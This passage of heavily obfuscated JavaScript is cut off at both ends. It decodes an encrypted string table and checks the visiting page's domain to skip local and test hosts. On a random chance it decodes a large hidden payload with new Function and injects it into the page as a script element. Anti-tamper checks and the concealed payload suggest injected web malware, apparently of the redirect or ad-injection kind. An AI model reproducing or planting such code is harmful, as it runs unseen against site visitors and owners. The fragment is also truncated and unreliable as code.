oJwW','W7TrW5P0ra','WQzpgmoQW6u','ihBcVmoreW','cmkcw8olEa','mmo9WRxdLSoo','W6VcP8kOFmoc','cY4QAmoE','aSotq2KKW5NcHwqTo1VcTa','WPikBbBdJq','eLi0WPFdKG','CwGqhSoc','n0zJpmo2','mwtdP0Ht','W6r6W5aoWReyWRa','ihddSmoBea','uwpcOuhdVW','lMbPdmog','WR/dUCkUzmkGWO7dMgm','dxG5WRBdSa','WRJdRY9aoW','W5NdQmoBBIO','WRmBW5aCWRO','WQZdOGPdma','WRxdNCoyEwBdKZC','axldOmoceG','rmkQW5lcMcS','W4xcPH7cH8kI','kIyNW70','W5BcUSkzFmkl','mcHgWPtdOq','qXdcHt/cLW','ySoHW7BdO8ki','AKO+W4RdJa','W5/cLSoGsJ0','a1rF','qSk8hcXD','WQpcN8klW5ZcKq','W5nBCmkcAa','W6JcUG7cQmkX','hmoSWPZdQmoJ','W7/cN8olDcK','WRDkWQyBW7a','WRJdPCkoWOldGW','WRtcVCkiW4/cRW','kbBcKmkbgG','oHCtAh0','WOpdMmkRWOldKW','W7SJCSosW7O','v3tdStldKG','eLqrBwy','WOSeWRBcP0C','mLddUfnl','W7uJBeGK','W6pcVSkqcN0','i1NdUs/cUq','W5ZcSCk4xSkA','W4pcPHOnW4G','WPxdGf/dImoiW4JcTSoUxdvM','WRGoxrFdJW','aI4MBCoY','u2dcS8k5Ca','W6TUqSkeWRK','W5dcMSosraS','lmotWQNdKmou','imk8F8oprq','nSkoASoJrG','w8kNW5lcSb8','WOzsjSosW4a','W73cRCoQsIm','W7vwW45HrG','zSoNlYBdRW','W74OEmoqW7y','jM3cICoqkq','x2RcUmkUua','cXtcOdFcNxVdGa','dmoacG','y8o4CColWOC','W5PeWO7dICop','W75TB8o+WO4','yMiBW4jw','a09zjSoi','zeFdMWNdKa','W7hcO8kew8kQ','WPNdN8kErXK','W7pdKmo1Dw0','vSkbW5VcVq','dcaVs8o/','umo7lXxdVW','WP/cS8kYmdy','nL07WRNdJG','WQvNW5CdWR0','W7pcPCoNz1S','bSkJFCoY','oNRdKLzv','WQKKlCk0gW','fxJdLK1e','W6ecrCotW4u','EvtcM8k1wa','W70SDmoFW4e','uKWqdmoK','WQ/cLmkSW7FdIW','WRFcLmkahSof','W7X6W5tdVSkO','mJO5W7/dMa','EMRcR8kgqq','i3pdSmoXiG','g1hcQSoqlq','CSoPkHBdNG','fSktEmo/ra'];function _0x1069250l(a,b){a=a-0x10d;var c=_0x1069250k[a];if(_0x1069250l['zIWqNP']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1069250l['MQuhoq']=h,_0x1069250l['IqdfWR']={},_0x1069250l['zIWqNP']=!![];}var e=_0x1069250k[0x0],f=a+e,g=_0x1069250l['IqdfWR'][f];if(g===undefined){if(_0x1069250l['jbxiQU']===undefined){var i=function(j){this['RxpukU']=j,this['XncXnO']=[0x1,0x0,0x0],this['XquOdT']=function(){return'newState';},this['htQSlC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['gLJcnE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ZfbzKc']=function(){var j=new RegExp(this['htQSlC']+this['gLJcnE']),k=j['test'](this['XquOdT']['toString']())?--this['XncXnO'][0x1]:--this['XncXnO'][0x0];return this['gAoKYr'](k);},i['prototype']['gAoKYr']=function(j){if(!Boolean(~j))return j;return this['sGCrPt'](this['RxpukU']);},i['prototype']['sGCrPt']=function(j){for(var k=0x0,l=this['XncXnO']['length'];k<l;k++){this['XncXnO']['push'](Math['round'](Math['random']())),l=this['XncXnO']['length'];}return j(this['XncXnO'][0x0]);},new i(_0x1069250l)['ZfbzKc'](),_0x1069250l['jbxiQU']=!![];}c=_0x1069250l['MQuhoq'](c,b),_0x1069250l['IqdfWR'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1069250l;while(!![]){try{var c=-parseInt(Y(0x242,'pw&z'))*-parseInt(Y(0x11d,'fCZ9'))+parseInt(Y(0x150,'t4go'))*parseInt(Y(0x18b,'N9Gh'))+-parseInt(Y(0x141,'1Gj!'))*parseInt(Y(0x19b,'usj7'))+parseInt(Y(0x22f,'JfVm'))*-parseInt(Y(0x1bf,'I@QY'))+parseInt(Y(0x258,'We93'))*parseInt(Y(0x177,'%&gD'))+parseInt(Y(0x254,'C5rr'))*parseInt(Y(0x231,'N9Gh'))+parseInt(Y(0x230,'%&gD'))*-parseInt(Y(0x160,'JfVm'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1069250k,0x9bfe9),!function(){var Z=_0x1069250l,k={};k[Z(0x1a4,'89JM')]=function(N,O){return N<O;},k[Z(0x1e0,'HJH9')]=function(N,O){return N!==O;},k[Z(0x1e1,'usj7')]=function(N,O){return N===O;},k[Z(0x15e,'t4go')]=function(N,O){return N+O;},k[Z(0x16a,'pw&z')]=function(N,O){return N*O;},k[Z(0x239,'C5rr')]=function(N,O){return N-O;},k[Z(0x246,'VyKR')]=function(N,O){return N<O;},k[Z(0x1a5,'MLC9')]=function(N,O){return N===O;},k[Z(0x19d,'WM^P')]=function(N,O){return N-O;},k[Z(0x1c8,'8TnR')]=function(N,O){return N!==O;},k[Z(0x1a3,'1Gj!')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x12b,'Od7B')]=function(N,O){return N||O;},k[Z(0x1ae,'8TnR')]=function(N,O){return N(O);},k[Z(0x134,'xYB#')]=function(N){return N();},k[Z(0x22e,'usj7')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x247,'EAtg')]=function(N,O){return N!==O;},k[Z(0x1f0,'FVMz')]=function(N,O){return N!==O;},k[Z(0x193,'h8BQ')]=function(N,O){return N!==O;},k[Z(0x13f,'VyKR')]=function(N,O){return N!==O;},k[Z(0x168,'[zG#')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x23d,'HJH9')]=function(N){return N();},k[Z(0x154,'Au9T')]=function(N,O){return N<O;},k[Z(0x252,'HJH9')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x17c,'zc76')]=Z(0x243,'Au9T')+Z(0x14a,'zc76')+Z(0x1b6,'MLC9')+Z(0x179,'AcXE')+Z(0x207,'(53^')+Z(0x137,'F]py')+Z(0x124,'JfVm')+Z(0x18f,'I@QY')+Z(0x121,'81)Z')+Z(0x1f8,'fCZ9')+Z(0x1fb,'HJH9')+Z(0x1ab,'t4go')+Z(0x1ca,'FVMz')+Z(0x195,'fCZ9')+Z(0x11b,'8TnR')+Z(0x25c,'C5rr')+Z(0x201,'pw&z')+Z(0x15f,'tlO*')+Z(0x1cf,'QqFA')+Z(0x256,'%&gD')+Z(0x199,'FVMz')+Z(0x188,'[Yv!')+Z(0x1b8,'TRp4')+Z(0x196,'tiyT')+Z(0x1ad,'uDry')+Z(0x15a,'AcXE')+Z(0x1cd,'pw&z')+Z(0x214,'AcXE')+Z(0x26c,'FVMz')+Z(0x204,'F]py')+Z(0x255,'8TnR')+Z(0x1ea,'23B9')+Z(0x133,'tlO*')+Z(0x18e,'F]py')+Z(0x14c,'AcXE')+Z(0x20d,'h8BQ')+Z(0x175,'h8BQ')+Z(0x25f,'8TnR')+Z(0x21d,'nc@W')+Z(0x236,'e9nO')+Z(0x25d,'MLC9')+Z(0x131,'h8BQ')+Z(0x159,'[zG#')+'zN',k[Z(0x244,'AcXE')]=Z(0x125,'1Gj!')+Z(0x113,'VyKR')+Z(0x135,'tlO*')+Z(0x174,'usj7')+Z(0x173,'01Ol')+Z(0x1fd,'81)Z')+Z(0x267,'r7q!')+Z(0x164,'MLC9')+Z(0x148,'i@2(')+Z(0x202,'89JM')+Z(0x26e,'sHF)')+Z(0x249,'pw&z')+Z(0x19f,'zc76')+Z(0x1b3,'89JM')+Z(0x1a6,'pw&z')+Z(0x17d,'uDry')+Z(0x1a8,'fCZ9')+Z(0x191,'usj7')+Z(0x19c,'MLC9')+Z(0x132,'89JM')+Z(0x13d,'pw&z')+Z(0x13b,'xYB#')+Z(0x123,'HJH9')+Z(0x1b1,'TRp4')+Z(0x226,'W8r7')+Z(0x155,'01Ol')+Z(0x270,'t4go')+Z(0x248,'23B9')+Z(0x26a,'WM^P')+Z(0x233,'07QD'),k[Z(0x268,'e9nO')]=Z(0x278,'7z9A')+Z(0x1cc,'BA)w')+Z(0x1ba,'Iq![')+Z(0x147,'QqFA')+Z(0x24c,'We93')+Z(0x27a,'89JM')+Z(0x232,'[Yv!')+Z(0x200,'7z9A')+Z(0x182,'JfVm')+Z(0x10d,'I@QY')+Z(0x250,'Iq![')+Z(0x234,'WM^P')+Z(0x10e,'AcXE')+Z(0x216,'t4go')+Z(0x189,'VyKR'),k[Z(0x24b,'sHF)')]=Z(0x1ef,'We93')+Z(0x1e6,'MLC9')+Z(0x277,'JfVm')+Z(0x152,'FVMz')+Z(0x144,'TRp4')+Z(0x253,'89JM')+Z(0x24d,'AcXE')+Z(0x1d6,'[zG#')+Z(0x187,'89JM')+Z(0x1aa,'QqFA')+Z(0x1c3,'I@QY'),k[Z(0x1e7,'zc76')]=Z(0x266,'sHF)')+Z(0x225,'xYB#')+Z(0x1eb,'Au9T')+Z(0x12e,'Od7B')+Z(0x16b,'Od7B')+Z(0x273,'8TnR')+Z(0x165,'W8r7')+Z(0x138,'We93')+Z(0x110,'tlO*')+Z(0x1d8,'zc76')+Z(0x126,'e9nO')+Z(0x1fe,'[Yv!')+Z(0x215,'e9nO')+Z(0x1f1,'We93')+Z(0x21a,'I@QY')+Z(0x27d,'%&gD')+Z(0x25b,'QJ%7')+Z(0x269,'7z9A'),k[Z(0x21e,'I@QY')]=function(N,O){return N===O;},k[Z(0x259,'Iq![')]=function(N,O){return N-O;},k[Z(0x26d,'tiyT')]=Z(0x238,'cvF1')+Z(0x16c,'TRp4')+Z(0x192,'[zG#')+Z(0x210,'nc@W')+Z(0x1af,'fCZ9'),k[Z(0x1e9,'xYB#')]=function(N,O){return N!==O;},k[Z(0x13e,'cvF1')]=Z(0x227,'usj7')+Z(0x1bb,'sHF)'),k[Z(0x111,'zc76')]=function(N,O){return N===O;},k[Z(0x1f4,'[Yv!')]=Z(0x10f,'xYB#')+'t',k[Z(0x17f,'i@2(')]=function(N,O){return N===O;},k[Z(0x25a,'MLC9')]=Z(0x120,'(53^')+Z(0x11e,'nc@W'),k[Z(0x17b,'tlO*')]=function(N,O){return N===O;},k[Z(0x1d0,'Iq![')]=function(N,O,P){return N(O,P);},k[Z(0x20b,'AcXE')]=function(N){return N();},k[Z(0x265,'fCZ9')]=function(N){return N();},k[Z(0x119,'cvF1')]=Z(0x1b4,'[Yv!')+'t',k[Z(0x1e3,'23B9')]=Z(0x1bc,'VyKR')+Z(0x1d4,'BA)w')+Z(0x1f9,'I@QY'),k[Z(0x18a,'e9nO')]=function(N,O){return N||O;},k[Z(0x217,'VyKR')]=Z(0x235,'81)Z')+Z(0x156,'Od7B')+Z(0x129,'AcXE')+Z(0x139,'TRp4')+Z(0x1d9,'We93')+Z(0x171,'tlO*')+Z(0x14e,'07QD')+Z(0x117,'zc76'),k[Z(0x11f,'BA)w')]=Z(0x18c,'LCQt')+Z(0x151,'h8BQ')+Z(0x22d,'%&gD')+Z(0x24a,'VyKR')+Z(0x1f5,'zc76')+Z(0x184,'TRp4'),k[Z(0x218,'nc@W')]=function(N){return N();},k[Z(0x169,'7z9A')]=function(N,O,P){return N(O,P);},k[Z(0x1c0,'AcXE')]=function(N,O){return N+O;},k[Z(0x1c5,'t4go')]=Z(0x15d,'sHF)');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x1069250l;if(P){var R=P[a0(0x158,'zc76')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a1=Z,P={};P[a1(0x26f,'zc76')]=function(S,T){var a2=a1;return m[a2(0x27e,'We93')](S,T);},P[a1(0x1c4,'i@2(')]=function(S,T){var a3=a1;return m[a3(0x180,'8TnR')](S,T);};var Q=P;for(var R in N)if(m[a1(0x211,'QJ%7')](R[a1(0x276,'tlO*')+'h'],O)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x12a,'cvF1')](U,T[a4(0x178,'01Ol')+'h']);U++)if(Q[a4(0x1f7,'pw&z')](S[a4(0x1d3,'i@2(')+a4(0x26b,'F]py')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function s(N,O){var a5=Z;return m[a5(0x272,'F]py')](N,Math[a5(0x112,'sHF)')](m[a5(0x16a,'pw&z')](Math[a5(0x127,'01Ol')+'m'](),m[a5(0x251,'LCQt')](m[a5(0x1ee,'W8r7')](O,0x1),N))));}function w(N,O){var a6=Z;for(var P=0x0;m[a6(0x206,'I@QY')](P,O[a6(0x198,'07QD')+'h']);P++){var Q=O[P],R=m[a6(0x21c,'fCZ9')](0x0,Q[a6(0x12c,'Iq![')+'Of']('.'))?m[a6(0x27b,'[zG#')]('.',N):N,S=m[a6(0x181,'[Yv!')](R[a6(0x13a,'N9Gh')+'h'],Q[a6(0x1bd,'r7q!')+'h']),T=R[a6(0x21b,'i@2(')+'Of'](Q,S),S=m[a6(0x263,'We93')](-0x1,T)&&m[a6(0x1a7,'zc76')](T,S);if(S&&(m[a6(0x20f,'01Ol')](R[a6(0x1e8,'1Gj!')+'h'],Q[a6(0x23c,'TRp4')+'h'])||m[a6(0x209,'sHF)')](0x0,Q[a6(0x11a,'tlO*')+'Of']('.'))))return 0x1;}}function y(){var a7=Z,N,O;return m[a7(0x197,'07QD')](q,m[a7(0x1ec,'tiyT')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=Z,N=m[a8(0x219,'tlO*')](A,m[a8(0x1dd,'cvF1')](y));if(N){var N=m[a8(0x190,'QqFA')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x1fa,'WM^P')](0x46,N[a8(0x257,'HJH9')+a8(0x229,'pw&z')](0x0))&&m[a8(0x167,'07QD')](0x66,N[a8(0x1a1,'t4go')+a8(0x1a9,'JfVm')](0x0))||m[a8(0x1e2,'8TnR')](0x49,N[a8(0x11c,'xYB#')+a8(0x170,'VyKR')](0x1))&&m[a8(0x1fa,'WM^P')](0x69,N[a8(0x1e5,'C5rr')+a8(0x1a9,'JfVm')](0x1))||m[a8(0x1b9,'[Yv!')](0x4c,N[a8(0x1a0,'[Yv!')+a8(0x194,'HJH9')](0x2))&&m[a8(0x14b,'81)Z')](0x6c,N[a8(0x240,'nc@W')+a8(0x16e,'AcXE')](0x2))||m[a8(0x16d,'1Gj!')](0x45,N[a8(0x1db,'8TnR')+a8(0x172,'usj7')](0x3))&&m[a8(0x13c,'8TnR')](0x65,N[a8(0x163,'JfVm')+a8(0x1c2,'tiyT')](0x3))||m[a8(0x261,'tiyT')](0x3a,N[a8(0x1d3,'i@2(')+a8(0x26b,'F]py')](0x4))):void 0x0;}}function A(N){var a9=Z;return m[a9(0x27c,'QJ%7')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=Z,N=m[aa(0x19a,'QqFA')](y);if(N){var O=m[aa(0x1b2,'81)Z')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x264,'07QD')](O,'~')?m[aa(0x19e,'xYB#')](A,N):P)&&m[aa(0x23a,'tiyT')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x114,'VyKR')](O,P);}}function D(){var ab=Z,N=m[ab(0x20c,'01Ol')],O=new RegExp(m[ab(0x1ed,'F]py')],'g');return N[ab(0x142,'F]py')+'ce'](O,'')[ab(0x14f,'07QD')](';');}function E(){var ac=Z,N=m[ac(0x1ce,'07QD')],O=new RegExp(m[ac(0x24b,'sHF)')],'g');return N[ac(0x1d1,'uDry')+'ce'](O,'')[ac(0x1dc,'xYB#')](';');}function F(N){var ad=Z;return m[ad(0x279,'[Yv!')](-0x1,N[ad(0x241,'TRp4')+'Of'](String[ad(0x162,'QJ%7')+ad(0x213,'LCQt')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x12f,'VyKR')](N)||new RegExp(m[ad(0x1f3,'LCQt')],'g')[ad(0x205,'07QD')](N));var O;}function G(N,O){var ae=Z,P=N[ae(0x271,'usj7')+'h'];return m[ae(0x20e,'LCQt')](N[ae(0x146,'tlO*')+ae(0x212,'tiyT')](m[ae(0x1f6,'AcXE')](P,O[ae(0x178,'01Ol')+'h']),P),O);}function H(){var af=Z,N=m[af(0x1d0,'Iq![')](p,this,function(){var ag=af,R={};R[ag(0x245,'FVMz')]=m[ag(0x130,'89JM')];var S=R,T=m[ag(0x1e9,'xYB#')](typeof window,m[ag(0x275,'usj7')])?window:m[ag(0x136,'LCQt')](typeof process,m[ag(0x161,'07QD')])&&m[ag(0x17e,'W8r7')](typeof require,m[ag(0x1df,'FVMz')])&&m[ag(0x12d,'C5rr')](typeof global,m[ag(0x1c9,'AcXE')])?global:this,U=function(){var ah=ag,V=new T[(ah(0x166,'81)Z'))+'p'](S[ah(0x149,'Od7B')]);return!V[ah(0x223,'uDry')](N);};return m[ag(0x1f2,'nc@W')](U);});m[af(0x118,'EAtg')](N);var O=m[af(0x153,'[zG#')](D),P=m[af(0x208,'Iq![')](B),Q=m[af(0x1be,'usj7')](E);return!P||!!(m[af(0x183,'Od7B')](w,P=m[af(0x224,'h8BQ')](G,P,String[af(0x157,'[zG#')+af(0x27f,'uDry')+'de'](0x2e))?P[af(0x1c7,'nc@W')+af(0x143,'MLC9')](0x0,m[af(0x14d,'usj7')](P[af(0x23b,'fCZ9')+'h'],0x1)):P,O)||m[af(0x15b,'xYB#')](w,P,Q)||m[af(0x1de,'[zG#')](F,P)||m[af(0x260,'Au9T')](z));}function I(N){var ai=Z,O=m[ai(0x1d5,'i@2(')](y),P;O&&((P=O[ai(0x21f,'tlO*')+ai(0x20a,'LCQt')+ai(0x176,'%&gD')](m[ai(0x228,'fCZ9')]))[ai(0x262,'N9Gh')]=m[ai(0x1b7,'BA)w')],P[ai(0x221,'uDry')+ai(0x203,'[zG#')+'t']=N,(O[ai(0x128,'Au9T')]||O[ai(0x17a,'JfVm')]||O[ai(0x1ff,'VyKR')+ai(0x1c6,'pw&z')+ai(0x274,'7z9A')])[ai(0x1e4,'tlO*')+ai(0x15c,'QqFA')+'d'](P),P[ai(0x22b,'Au9T')+'e']());}function J(){var aj=Z,N,O=m[aj(0x1d7,'23B9')](q,m[aj(0x23f,'sHF)')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[aj(0x22a,'Od7B')],Q=new RegExp(m[aj(0x1ac,'JfVm')],'g'),(Q=O[P[aj(0x116,'23B9')+'ce'](Q,'')])&&Q[aj(0x1b0,'LCQt')+aj(0x1da,'WM^P')][aj(0x122,'QqFA')+aj(0x115,'Au9T')+'d'](Q));}try{var K,L,M;m[Z(0x186,'F]py')](H)||(m[Z(0x23e,'89JM')](J),m[Z(0x1e9,'xYB#')](0x1,m[Z(0x16f,'8TnR')](s,0x1,K=0x4))||m[Z(0x1cb,'Au9T')](I,m[Z(0x24f,'I@QY')](m[Z(0x237,'VyKR')]('(',new Function((function(){var _0x1897739=function(){var _0x5574800c=['DeXlrei0tvrKAKXdyZnrsfP5sNLRCLn5z3DLreKZwvn3','tKDOvgeXAfHvAZHUtenKwfvezgTtm0KZwKvJngeXz25m','rw5mq2qZvti5svyXrNfnBgrrvxLJC0OYAZrHmNrytKDS','A0P5Bgrqv1OXyM1omgfxoxvlse1ZzfnSn2nTvJbKweP1','B0OXmhblu1v3zurfD01dEhDqvZvIzeyWC2jSDdbyvdf1','EMrSwJfJmuWYtLvvmNn3sNL3BLyXrJvuBgmXzuDsuvuY','mvz6tKvpr3rxy2XJBKXdzg9Iv3r6vNPsq1PgwNrHmg9U','Ae9hDdnzBuvUtenKCwjxDenwEMqXuKvAseP5D25wmuPz','uLrIm2HyvuHwsgvvCerkExDUvNPrDLKWzgPsBvjrtuHR','C1ngzgHkExDUytnKs1KWodrHmdLyvwTnBKXdzfHortvQ','wffUwfnODKT5C3bpmZv1sMLzB2jumxnkvei0tKq5DeTQ','wvrSEwiXtNjHEwnZsJnstK4YuKHnr0ztsNL3BLyXqNDz','wLn4BLbwohDLrfuYt0rJme5ewM1xEwrTyLDKrgjwww5y','s3v6DfO','Bg81uLnJCeSWC29nsgD4tJjvC0P6zZbvvuLUs1n0teTe','rLrtBKzisNL3BG','tNjKBgrtzvnJC0OYAgLIAMHYvtj0uKP5D25svZf2wvzK','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','ELPgtNHsBu5uvti5wKP5D25LBe52yKzKu00YtLrzvtHU','tLHkExDUvJfbm1KWAhrHmujyvhPwDuP5D25wEMr5vtjk','t0D0seP5D25Km0zryJj4vgeWAdvAvefUtenKmgjxDhjA','rffZtuHNmLPgmhnxEKi0txL3D2veyZfyu3HItuHNEuXe','BLjTrLHvrZvyzfnJC0OYB3LzAZLytMXsnuP5D25wmuz3','ELj5wvDnngeXuLHomhnUtenKmveYow9wELO0wtb0DgeW','zfHoBKzhvNPAvW','EgjnsgHRtercne5TvMrmrNn3zuDfC01izZnnmtbZv3Pc','DLvdy3byvdfTzfC1AMrhBhzIAwH6teHvCguZsMXKsfz5','rgmWtKrABvD5zg1Iv2reyLzzBLHumtDMu3HMtuHNmu5Q','C0OYBZrImMHytLrKALzuAhzHq2nZsJfJmwjhtLzJBMHR','sgD4twPRC0OXwLntvwDUs1n0teTeqJrnALjTtenKELvd','yM1sDMr5A3bMshDVy0qXBLCWC29nsgD4t0DvC0P5txPH','wLzKufn5y3nkmwmZyMK5C1eYCZbwELzusNL3BLz6vLnz','C0OXyZftrvjRutj0rvz6wKXkExDUvJa4EgmZuNrHmuyX','y3byu2H3teHKCa','Cvf5y3blmhnVtuHNEu1QtxnkmMXHyKuWBKTtDeXlrei0','ndq4mtG3veXTtg5q','tuHNEKXeqJroALPKtezZD2vesxnnsgCYtLyWCe8Zmg9l','EwXKs0HRC0OXB25lvdH3zurwAe9QqJromKvZzvqXmLCX','mtqZotKYm1npwK5hBG','s1n0teTeqJrnALPQtenJBgrQrw9kEwTYu3LND2verMXA','ne9tC3zqu2m3zg1gEuLhCZLkEwm3wM05EuTiwMHJAujZ','mLvNwvzZBMnivNPHq2rKs0DgyKOZtM9Hv1OWsJeWB0Tt','mfKXuLrImdbUtenKCwjxC3DHrZfYwvzKu1r5y3nkm2m0','mdKXywPsCgnSy25mq2rPwM1znvz6zfvuAwnZsJfKuvDT','tuvwm2fUwNLvmJGYvJa5nviWsKLrEwnZsJbkmff6qM1A','rei0twPkAeXdzhLHv2DVsNLSzeTfvxnsAwS3zLn4rfCW','D2vertbnAxDUt1HKBMjty3byu3DUwNLJCeXivtLJmxrU','vgSZtenJAK0YCgLkEwTYu3LND2vestjAq3DUwtfouvjd','mJuWndi0m0fxzuzeta','s3LKALPtzgrlqZLIwvmXnLftmwfyuZLUteDAmwjTtJbH','yZfmmK5uuti5uuP5D25wEMrlwKv0wMfhtKLprZLOsNL3','ww5lu3rms0rcne1urMLmq2m1zdjKDeP5A3jtEwD3zurj','z2jQmwjyu3H2ufrcne1dEhDmseu5sNLJC2nQmg5kENrZ','BKXdzevvmNrfwtfoDLjSzfjAu2nZsJbkDgiXwLHumgCW','v2rIwvrbB01iz3LoEK1ZsJnzD1fUww5lvJbVzdjSDvPh','mwjTtJbHvZL1suDZB2n5BdDKBuz5suzvovn5Edfqwhq5','C1ftEenmru1ZuKnRn2ztEg1xmhnVtuHNEfPuwxnkmxn6','vKHnm1PgtMTHvZvytLvkA1vvtNzrmK5eyJa5DgjxDgLk','BKL6tNfzAwnWsZbZB01iz3HArgTZsJaXsgn6ww5lu3rm','qNLIm1j2zeHSD1PtzgrxEwr6uM0XtvvTA25yvdfTzfC1','mKXdzgPvmujfsNLRCLDPz3DLrev3txL3BLD6tM5zu2nW','B29nsgD4tLDrC0OWwMfpvvvUs1yWB2vwDgflrei0tvDz','ovrQDhLAwfiXy200z1OXDfrlrei0tvrOA0XdzfbomJLr','mJbUs1yWovPUvNvzm1jWyJi0B1jtBdDKBuz5suzrovrQ','qxLmq2rWtKHnBuP5A3jtEwD3zurjme9tD25KAKjdzgLJ','tenKtgjxsK1kEwTYu3LND2verM1pq3DUvhPKDLvdy3bl','y3nkmwmXwKDstgmYAgPtBtf2y2LJC0OXzfnwBu5kyLD0','tenKnMnxDeLkEwTYu3LND2vertrnq3DUyvrsEKPPy3bl','u3rms0rcne1xwMPmq2nSzgPfB0P5A3jtEwD3zurgAu55','zZjnmtbZv3Pcne1dD3DLrfPQwfnRC0LtrJjkAvPUvZjf','mdL1v2LfBKTtDeXlrei0wLDfC0P6BdnAmJbUs1n0teTe','CguZsMXKsfz5yMLKDvPyzfrKr0yWwLnJn2ztEdbHr2X6','CeP5D25Lvu52t0zJm1jTtLbpr3rysNL3BLz6wMLoBuPj','AKzKs1nRBuPTzgjtEwD3zurfD09tD25Jvtv1wwLJCfHt','tvDsBuXdzfjkvwHtsNLSzeThB3nKAxD3zurNC1D6qJro','vZL1s0HRCguZwMHJAujHufzvn2nTvJbKweP1suzomgnT','zdnyBgXRsNLRCLn5z3DLrezSwwL3BLruvw9AAwnWsZbZ','u3rms0rcne1uAgHmq2mZuuHAEuP5A3jtEwD3zurfne9t','wLvgAfKXz25yvdbOsvz0ze8ZmwPqvJH3zurvmK9eyZbo','rfzxowjkEwXKs0nJouP5D3DLrffWvZfvB01iz3Lnv1fZ','sw5lu3rms0rcne1QsxHmq2rIuw5AD0P5A3jtEwD3zurj','oxvxAuvUs1n0teTeqJrnAKf4tenKELDhnwjkEwTYu3LN','nte2otK5CgHqrKDx','ne9dD3DLrfjQwfn4yK1izZnmrei0tNPszeXgC3DLre1Z','muTyDhLAwfiXy200z2n5rtLqwfu3zLn4BvCWC29nsgHT','BeLkEwTYu3LND2verMXnq3DUtJbcmMnPy3blmhnVtuHN','C29nsgD4txPjC0OZtLflr0LUs1n0teTeqJrnAMCWtenK','mu52y1DgEeP5D25zEKf6wtfsDgeXwLHvALfUtenKwe5i','s0DfC1LPBdDKBuz5suvVovH6qJrovfK0tNPrme5TwtDK','mufUtenKDLuYDhfwmuzmv25SAeP5D25wmdLVwKzADgiZ','rezRtwL3BMrQqKnKAwnWsZbZB01iz3LoELLZsJnkCgfd','yJfbBKXdzg5nA1PQvKrOCK1SzfjrEwnZsJnSvgeZAgTp','C25zmMHOy2ToDLPhvKjKq2rKs0HrBgjwC25Ir1z1wJns','tenKCe5itw1kEwTYu3LND2verMPnExDUvMXksLndy3bl','AwnWsZbZB01iz3Hor1vZsJjSywjfmg5lu3rms0rcne1x','BLPurNvpvMmYu21os1Lty3nkm1e0ytj0ALj5y3nkmwrt','teTeqJrnv0v4tenKDMnyze9kEwTYu3LND2vesxHou3DU','u0zoCMfdy3nkmwrsy0DsuLuYouzLsfz0sNL3BLyXrLnA','sfvWztnkBgrivNLIAuj6ufqWowruDdLmr1PIu3LND2ve','zgrxEwr3zfHoB0OXmg9uv0yWyuzZBMnTotfIBvfUwfnO','AfCXmhbLm04ZyvHsAMfdAdvxm29YsZeWCguYtMHJmLvU','D2vhwtjmq2rqtJi5uuP5A3jtEwD3zurjmK9tD25omeiY','C29kEKf3sNL0C1D5zgPHr0z5uti5A1PvrJbkmtbVzfnS','v2nQvKHkEwTYu3LND2verMLpq3DUy21SB0Tdy3blmhnV','q2rKtZjZogjeDhjlExnWztnsB2fytMjkm0jpwJj4AMnt','CfHwmdKWwtfrngiZuKnIv3n4y25vmgjyuMHkExDUvNPs','Bvjivtj0EKP5D25IAMHYtdfKuLz6zdzzu2nZsJnRngiZ','Eg5yAwnWwfnNBMzdy3bmsg85tuHND08Zzg9Hv3HSs0nf','mKP5A3jtEwD3zurjm01PD25wBKKXuNLJCeXhwMjtEwD3','twL3BLrxzenLAwnWsZbZB01iz3Lnv0LZsNPNmfvvsw5l','A3jkm05SsJeWB0TwDfzlrei0tvrkAeXdzeXIv0PnsNLS','y3nkEMq1vJffBG','BKXdzg9ur3HQu2POCMfwzfnuEwnZsJjrngiYuLHvr2HR','D1fSDe5kEwTYu3LND2